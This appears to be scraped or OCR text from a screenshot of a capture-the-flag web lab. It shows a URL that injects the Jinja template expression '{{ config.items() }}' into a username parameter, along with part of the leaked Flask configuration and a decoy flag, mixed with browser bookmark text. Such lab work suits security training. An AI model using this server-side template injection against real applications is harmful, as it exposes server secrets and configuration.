 https://ssti4.secu-web.blackfoot.dev/?username={{%20config.items()%20}}
10
Startpage.com Inbox - Gmail Outlook YouTube Spotify WhatsApp Epitech Tutorials Visual Editor Imported Cloud: Mongo... ChatGPT
Sysadmin not again......
Who are you ??
_REGULAR', True), ('JSONIFY_MIMETYPE', 'application/json'), ('TEMPLATES_AUTO_RELOAD', None), ('FLAG', 'Hehehe the flag is not here this time')])'
Username
Username
SUBMIT SEND